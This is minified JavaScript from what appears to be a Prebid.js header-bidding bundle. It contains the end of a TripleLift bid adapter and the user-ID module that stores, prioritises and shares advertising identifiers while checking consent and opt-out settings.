a="https://eb2.3lift.com/sync?";return"image"===o&&(a=(0,l.t)(a,"px",1),a=(0,l.t)(a,"src","prebid")),(null!==v||g)&&(a=(0,l.t)(a,"gdpr",g),a=(0,l.t)(a,"cmp_cs",v)),n&&(a=(0,l.t)(a,"us_privacy",n)),i&&(i.gppString&&(a=(0,l.t)(a,"gpp",i.gppString)),i.applicableSections&&0!==i.applicableSections.length&&(a=(0,l.t)(a,"gpp_sid",i.applicableSections.filter((function(e){return Number.isInteger(e)})).join(",")))),[{type:o,url:a}]}}};function x(e){return I(e)&&(O(e)||function(e){return I(e)&&"outstream"===e.mediaTypes.video.context.toLowerCase()}(e))}function O(e){return I(e)&&"instream"===e.mediaTypes.video.context.toLowerCase()}function I(e){return e.mediaTypes.video&&e.mediaTypes.video.context}function S(e){var t=null;if("function"==typeof e.getFloor)try{var r=e.getFloor({currency:"USD",mediaType:x(e)?"video":"banner",size:"*"});"object"!==(0,n.Z)(r)||"USD"!==r.currency||isNaN(parseFloat(r.floor))||(t=parseFloat(r.floor))}catch(e){(0,c.H)("Triplelift: getFloor threw an error: ",e)}return null!==t?t:e.params.floor}function j(e,t){(0,c.xb)(t)||Object.keys(t).forEach((function(r){null!=t[r]&&(e[r]=t[r])}))}function _(e,t,r,n){return e.map(function(e){return function(t){return t&&t.userId&&t.userId[e]}}(t)).filter(w(t)).map(function(e,t){return function(r){return{source:e,uids:[{id:r.id?r.id:r,ext:{rtiPartner:t}}]}}}(r,n))}var w=function(e){return function(t,r,n){var i=!!t&&((0,c.d8)(t)?!!t:(0,c.PO)(t)&&!(0,c.kJ)(t)&&!(0,c.xb)(t)&&t.id&&(0,c.d8)(t.id)&&!!t.id);return i||void 0===n[0]||(0,c.yN)("Triplelift: invalid ".concat(e," userId format")),i}};function C(e){return e.filter(T).map((function(e){return{w:e[0],h:e[1]}}))}function T(e){return 2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}(0,d.dX)(h),(0,a.z)("tripleliftBidAdapter")}},function(e){e.O(0,[213,270],(function(){return t=789,e(e.s=t);var t}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[215],{2722:function(e,n,t){var r=t(9062),o=t(1002),i=t(3324),u=t(4942),a=t(8640),c=t(4614),s=t(3193),f=t(2021),d=t(2513),l=t(6104),g=t(5644),m=t(2797),v=t(4358),h=t(265),b=new Map;function y(e){var n={};function t(e){var t,o,i=JSON.stringify([null===(t=e.source)||void 0===t?void 0:t.toLowerCase(),e.ext]);n.hasOwnProperty(i)?(o=n[i].uids).push.apply(o,(0,r.Z)(e.uids)):n[i]=e}return Object.entries(e).forEach((function(e){var n=(0,i.Z)(e,2),r=n[0],o=n[1];o=Array.isArray(o)?o:[o],("pubProvidedId"===r?(0,v.I8)(o):o.map((function(e){return function(e,n){var t=b.get(n);if(t&&e){var r={};r.source=(0,v.LQ)(t.getSource)?t.getSource(e):t.source;var o=(0,v.LQ)(t.getValue)?t.getValue(e):e;if((0,v.d8)(o)){var i={id:o,atype:t.atype};if((0,v.LQ)(t.getUidExt)){var u=t.getUidExt(e);u&&(i.ext=u)}if(r.uids=[i],(0,v.LQ)(t.getEidExt)){var a=t.getEidExt(e);a&&(r.ext=a)}return r}}return null}(e,r)}))).filter((function(e){return null!=e})).forEach(t)})),Object.values(n)}var p,w,I,O,E,D,S=t(5164),P=t(6475),k=(0,m.z3)("sync",(function(){})),j=t(8792),N=t(6372),A=t(9128),C=t(8196),L=t(9633),T=t(571),Z=t(4947),x=t(286),U="User ID",R=S.c$,_=S.Dp,q="_pbjs_id_optout",F=(0,S.eA)("userId"),H={isAllowed:T.xD},J=!1,M=[],Q=[],B={},z=[],G=function(){return null==D&&(D=(0,A.V6)()),D};function V(e){return G().fork().renameWith((function(n){return["userId.mod.".concat(n),"userId.mods.".concat(e,".").concat(n)]}))}function W(e,n){n=n||e.storageMgr;var t="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,r=e.config.storage.name;return function(e,o,i){n.setCookie(r+(e||""),o,i,"Lax",t)}}function Y(e,n){var t=e.config.storage,r=e.storageMgr;try{var o=new Date(Date.now()+864e5*t.expires).toUTCString(),i=(0,v.PO)(n)?JSON.stringify(n):n;if(t.type===R){var u=W(e);u(null,i,o),u("_cst",ye(),o),"number"==typeof t.refreshInSeconds&&u("_last",(new Date).toUTCString(),o)}else t.type===_&&(r.setDataInLocalStorage("".concat(t.name,"_exp"),o),r.setDataInLocalStorage("".concat(t.name,"_cst"),ye()),r.setDataInLocalStorage(t.name,encodeURIComponent(i)),"number"==typeof t.refreshInSeconds&&r.setDataInLocalStorage("".concat(t.name,"_last"),(new Date).toUTCString()))}catch(e){(0,v.H)(e)}}function $(e){var n,t,r,o;switch(null===(n=e.config)||void 0===n||null===(t=n.storage)||void 0===t?void 0:t.type){case R:var i=W(e,F),u=new Date(Date.now()-864e5).toUTCString();r=function(e){return i(e,"",u)},o=["","_last","_cst"];break;case _:r=function(n){return F.removeDataFromLocalStorage(e.config.storage.name+n)},o=["","_last","_exp","_cst"]}r&&o.forEach((function(e){try{r(e)}catch(e){(0,v.H)(e)}}))}function K(e){var n=(0,v.EE)().setEidPermissions;"function"==typeof n&&(0,v.kJ)(e)&&n(function(e){var n=[];return e.filter((function(e){return(0,v.PO)(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(t){var r=b.get(t)||{};(0,h.Z)(e,"config.bidders")&&Array.isArray(e.config.bidders)&&r.source&&n.push({source:r.source,bidders:e.config.bidders})}))})),n}(e))}function X(e){var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,r=e.storageMgr,o=e.config.storage,i=t?"".concat(o.name,"_").concat(t):o.name;try{if(o.type===R)n=r.getCookie(i);else if(o.type===_){var u=r.getDataFromLocalStorage("".concat(o.name,"_exp"));""===u?n=r.getDataFromLocalStorage(i):u&&new Date(u).getTime()-Date.now()>0&&(n=decodeURIComponent(r.getDataFromLocalStorage(i)))}"string"==typeof n&&"{"===n.trim().charAt(0)&&(n=JSON.parse(n))}catch(e){(0,v.H)(e)}return n}function ee(e,n,t){n=G().fork().startTiming("userId.callbacks.total").stopBefore(n);var r=(0,v.yx)((function(){clearTimeout(undefined),n()}),e.length);e.forEach((function(e){var n=V(e.submodule.name).startTiming("callback").stopBefore(r);try{e.callback((function(r){r?(e.config.storage&&Y(e,r),e.idObj=e.submodule.decode(r,e.config),we(ne(t))):(0,v.PN)("".concat(U,": ").concat(e.submodule.name," - request id responded with an empty value")),n()}),X.bind(null,e))}catch(t){(0,v.H)("Error in userID module '".concat(e.submodule.name,"':"),t),n()}e.callback=void 0}))}function ne(e){return Array.isArray(e)&&e.length?re(e):{}}function te(e,n,t){return Object.fromEntries(Object.entries(e.reduce((function(e,r){var o=n(r);return o&&Object.keys(o).forEach((function(n){var i,u=null===(i=B[n])||void 0===i?void 0:i.indexOf(t(r)),a={priority:(0,v.hj)(u)?u:-1,value:o[n]};if(e[n]){var c=a.priority>e[n].priority?a:e[n];e[n]=c}else e[n]=a})),e}),{})).map((function(e){var n=(0,i.Z)(e,2);return[n[0],n[1].value]})))}function re(e){return te(e.filter((function(e){return(0,v.PO)(e.idObj)&&Object.keys(e.idObj).length})),(function(e){return e.idObj}),(function(e){return e.submodule.name}))}function oe(e,n){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&(0,v.kJ)(e.bids)&&e.bids.forEach((function(e){var t=function(e,n){return Array.isArray(e)&&e.length&&n?re(e.filter((function(e){return!e.config.bidders||!(0,v.kJ)(e.config.bidders)||(0,c.q9)(e.config.bidders,n)}))):{}}(n,e.bidder);Object.keys(t).length&&(e.userId=t,e.userIdAsEids=y(t))}))}))}var ie,ue={};function ae(){var e,n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.delay,o=void 0===r?j.Z.timeout:r,i=(0,j.P)(),u=(0,j.P)(),a=!1;function c(t){return n=G().fork(),null!=e&&e.reject(ue),e=(0,j.P)(),j.Z.race([t,e.promise]).finally(n.startTiming("userId.total"))}var s=p,l=M;function h(e){return function(){if(s===p&&l===M)return e.apply(void 0,arguments)}}function b(){return d.NO.promise.finally(n.startTiming("userId.init.consent"))}var y=c(j.Z.all([m.Cd,i.promise]).then(b).then(h((function(){Ie(s,l)}))).then((function(){return u.promise.finally(n.startTiming("userId.callbacks.pending"))})).then(h((function(){var e=s.filter((function(e){return(0,v.LQ)(e.callback)}));if(e.length)return new j.Z((function(n){return ee(e,n,s)}))}))));return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.refresh,t=void 0!==n&&n,r=e.submoduleNames,d=void 0===r?null:r,m=e.ready,v=void 0!==m&&m;return v&&!a&&(a=!0,i.resolve(),I>0?u.resolve():f.on(g.FP.AUCTION_END,(function e(){f.S1(g.FP.AUCTION_END,e),o(w).then(u.resolve)}))),t&&a&&(y=c(y.catch((function(){return null})).then(b).then(h((function(){var e=Ie(s,l.filter((function(e){return null==d||d.includes(e.submodule.name)})),!0).filter((function(e){return null!=e.callback}));if(e.length)return new j.Z((function(n){return ee(e,n,s)}))}))))),y}}function ce(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:de()||[],n=O&&e.find((function(e){return e.source===O}));if(n&&"string"==typeof(0,h.Z)(n,"uids.0.id")){var t=n.uids[0].id.replace(/[\W_]/g,"");if(t.length>=32&&t.length<=150)return t;(0,v.yN)("User ID - Googletag Publisher Provided ID for ".concat(O," is not between 32 and 150 characters - ").concat(t))}}var se=(0,A.g3)("userId",(function(e,n){var t=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=r.delay,i=void 0===o?j.Z.timeout:o,u=r.getIds,c=void 0===u?be:u;j.Z.race([c().catch((function(){return null})),i(I)]).then((function(){oe(n.adUnits||(0,a.R)().adUnits,p),G().join((0,A.Bf)(n.metrics),{propagate:!1,includeGroups:!0}),e.call(t,n)}))}));function fe(){return ne(p)}function de(){return y(fe())}function le(e){return y(function(e,n){if(!Array.isArray(e)||!e.length)return{};var t=re(e),r=Object.keys(t).find((function(e){var t=b.get(e);return(null==t?void 0:t.source)===n||(0,v.LQ)(null==t?void 0:t.getSource)&&t.getSource()===n}));return r?(0,u.Z)({},r,t[r]):[]}(p,e))[0]}function ge(e,n,t){return ie().then((function(){var r={};if((0,v.LQ)(t)){(0,v.PN)("".concat(U," - Getting encrypted signal from custom function : ").concat(t.name," & source : ").concat(e," "));var o=t(e);r[e]=o?me(o):null}else{var i=le(e);(0,v.PN)("".concat(U," - Getting encrypted signal for eids :").concat(JSON.stringify(i))),(0,v.xb)(i)||(r[i.source]=!0===n?me(i):i.uids[0].id)}return(0,v.PN)("".concat(U," - Fetching encrypted eids: ").concat(r[e])),r[e]}))}function me(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,t="";if(1===n)t="object"===(0,o.Z)(e)?window.btoa(JSON.stringify(e)):window.btoa(e);return"".concat(n,"||").concat(t)}function ve(){if((0,v.T9)()){window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];var e=s.vc.getConfig("userSync.encryptedSignalSources");if(e){var n=e.registerDelay||0;setTimeout((function(){e.sources&&e.sources.forEach((function(e){var n=e.source,t=e.encrypt,r=e.customFunc;n.forEach((function(e){window.googletag.secureSignalProviders.push({id:e,collectorFunction:function(){return ge(e,t,r)}})}))}))}),n)}else(0,v.yN)("".concat(U," - ESP : encryptedSignalSources config not defined under userSync Object"))}}function he(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.submoduleNames,t=arguments.length>1?arguments[1]:void 0;return ie({refresh:!0,submoduleNames:n}).then((function(){return t&&(0,v.LQ)(t)&&t(),fe()}))}function be(){return ie().then((function(){return fe()}),(function(e){return e===ue?Promise.resolve().then(be):((0,v.H)("Error initializing userId",e),j.Z.reject(e))}))}function ye(){for(var e=Number(d.NO.hash),n=[];e>0;)n.push(String.fromCharCode(255&e)),e>>>=8;return btoa(n.join())}function pe(e,n,t){var r=d.rp.getConsentData();if(e.config.storage){var o,i=X(e),u=!1;if("number"==typeof e.config.storage.refreshInSeconds){var a=new Date(X(e,"last"));u=a&&Date.now()-a.getTime()>1e3*e.config.storage.refreshInSeconds}!i||u||n||function(e){var n=X(e,"cst");return!n||n!==ye()}(e)?o=e.submodule.getId(e.config,r,i):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,i)),(0,v.PO)(o)&&(o.id&&(Y(e,o.id),i=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),i&&(e.idObj=e.submodule.decode(i,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var c=e.submodule.getId(e.config,r,void 0);(0,v.PO)(c)&&("function"==typeof c.callback&&(e.callback=c.callback),c.id&&(e.idObj=e.submodule.decode(c.id,e.config)))}we(ne(t))}function we(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:fe();if(e&&O){var n=ce(y(e));n&&((0,v.T9)()?window.googletag.pubads().setPublisherProvidedId(n):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(n)}))))}}function Ie(e,n){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return G().fork().measureTime("userId.init.modules",(function(){if(!n.length)return[];if(!(n=n.filter((function(e){return(!e.config.storage||De(e))&&H.isAllowed(Z.EL,(0,x.T)(L.y2,e.config.name))}))).length)return(0,v.yN)("".concat(U," - no ID module configured")),[];var r=n.reduce((function(e,r){return V(r.submodule.name).measureTime("init",(function(){try{pe(r,t,n),e.push(r)}catch(e){(0,v.H)("Error in userID module '".concat(r.submodule.name,"':"),e)}return e}))}),[]);return r.length&&K(r),r.forEach(Oe.bind(null,e)),r}))}function Oe(e,n){for(var t=!1,r=0;r<e.length;r++)if(n.config.name.toLowerCase()===e[r].config.name.toLowerCase()){t=!0,e[r]=n;break}t||e.push(n)}var Ee=new Set([_,R]);function De(e){var n,t;switch(null===(n=e.config)||void 0===n||null===(t=n.storage)||void 0===t?void 0:t.type){case _:if(e.storageMgr.localStorageIsEnabled())return!F.getDataFromLocalStorage(q)||((0,v.PN)("".concat(U," - opt-out localStorage found, storage disabled")),!1);break;case R:if(e.storageMgr.cookiesAreEnabled())return!F.getCookie(q)||((0,v.PN)("".concat(U," - opt-out cookie found, storage disabled")),!1)}return!1}function Se(e){b.clear(),Object.entries(te(e,(function(e){return e.eids}),(function(e){return e.name}))).forEach((function(e){var n=(0,i.Z)(e,2),t=n[0],r=n[1];return b.set(t,r)}))}function Pe(){Se(z);var e=function(e){return Array.isArray(e)?e.reduce((function(e,n){return!n||(0,v.jH)(n.name)||(n.storage&&!(0,v.jH)(n.storage.type)&&!(0,v.jH)(n.storage.name)&&Ee.has(n.storage.type)||(0,v.PO)(n.value)?e.push(n):n.storage||n.value||e.push(n)),e}),[]):[]}(Q);if(e.length){var n=z.filter((function(e){return!(0,c.sE)(M,(function(n){return n.name===e.name}))}));M.splice(0,M.length),n.map((function(n){var t=(0,c.sE)(e,(function(e){return e.name&&(e.name.toLowerCase()===n.name.toLowerCase()||n.aliasName&&e.name.toLowerCase()===n.aliasName.toLowerCase())}));return t&&n.name!==t.name&&(t.name=n.name),n.findRootDomain=C.W,t?{submodule:n,config:t,callback:void 0,idObj:void 0,storageMgr:(0,S.df)({moduleType:L.y2,moduleName:t.name})}:null})).filter((function(e){return null!==e})).forEach((function(e){return M.push(e)})),!J&&M.length&&((0,a.R)().requestBids.before(se,40),l.ZP.callDataDeletionRequest.before(je),k.after((function(e){return e(ce())})),(0,v.PN)("".concat(U," - usersync config updated for ").concat(M.length," submodules: "),M.map((function(e){return e.submodule.name}))),J=!0)}}function ke(e,n){if(e){var t={},o=new Map(n.map((function(e){return e.submodule.aliasName?[e.submodule.aliasName,e.submodule.name]:[]})));Object.keys(e).forEach((function(n){var i=(0,v.kJ)(e[n])?(0,r.Z)(e[n]).reverse():[];t[n]=i.map((function(e){return o.has(e)?o.get(e):e}))})),B=t}else B={}}function je(e){for(var n=arguments.length,t=new Array(n>1?n-1:0),r=1;r<n;r++)t[r-1]=arguments[r];(0,v.PN)("UserID: received data deletion request; deleting all stored IDs..."),M.forEach((function(e){if("function"==typeof e.submodule.onDataDeletionRequest)try{var n;(n=e.submodule).onDataDeletionRequest.apply(n,[e.config,e.idObj].concat(t))}catch(n){(0,v.H)("Error calling onDataDeletionRequest for ID submodule ".concat(e.submodule.name),n)}$(e)})),e.apply(this,t)}function Ne(e){return function(){return Promise.resolve(e.apply(this,arguments))}}!function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.delay,r=void 0===t?j.Z.timeout:t;O=void 0,M=[],Q=[],J=!1,p=[],ie=ae({delay:r}),null!=E&&E(),z=[],E=e.getConfig("userSync",(function(e){var n=e.userSync;n&&(O=n.ppid,n.userIds&&(Q=n.userIds,w=(0,v.hj)(n.syncDelay)?n.syncDelay:500,I=(0,v.hj)(n.auctionDelay)?n.auctionDelay:0,Pe(),ke(n.idPriority,M),ie({ready:!0})))})),(0,a.R)().getUserIds=fe,(0,a.R)().getUserIdsAsEids=de,(0,a.R)().getEncryptedEidsForSource=Ne(ge),(0,a.R)().registerSignalSources=ve,(0,a.R)().refreshUserIds=Ne(he),(0,a.R)().getUserIdsAsync=Ne(be),(0,a.R)().getUserIdsAsEidBySource=le}(s.vc),(0,m.bA)("userId",(function(e){(0,c.sE)(z,(function(n){return n.name===e.name}))||(z.push(e),d.qh.register(L.y2,e.name,e.gvlid),Pe(),ie({refresh:!0,submoduleNames:[e.name]}))})),(0,N.f8)({type:N.Z,name:"userExtEids",fn:function(e,n,t){var r=(0,h.Z)(t,"bidRequests.0.userIdAsEids");r&&Object.keys(r).length>0&&(0,P.N)(e,"user.ext.eids",r)}}),(0,a.z)("userId")},6372:function(e,n,t){t.d(n,{DZ:function(){return u},Px:function(){return a},TP:function(){return s},YC:function(){return c},Z:function(){return i},f8:function(){return m},fP:function(){return v},gm:function(){return r},md:function(){return f}});var r=["request","imp","bidResponse","response"],o=["default","pbs"],i=r[0],u=r[1],a=r[2],c=r[3],s=o[0],f=o[1],d=new Set(r);var l,g=(l={},{registerOrtbProcessor:function(e){var n=e.type,t=e.name,o=e.fn,i=e.priority,u=void 0===i?0:i,a=e.dialects,c=void 0===a?[s]:a;if(!d.has(n))throw new Error("ORTB processor type must be one of: ".concat(r.join(", ")));c.forEach((function(e){l.hasOwnProperty(e)||(l[e]={}),l[e].hasOwnProperty(n)||(l[e][n]={}),l[e][n][t]={priority:u,fn:o}}))},getProcessors:function(e){return l[e]||{}}}),m=g.registerOrtbProcessor,v=g.getProcessors}},function(e){e.O(0,[270],(function(){return n=2722,e(e.s=n);var n}));e.O()}]);
})(),tmzr.processQueue();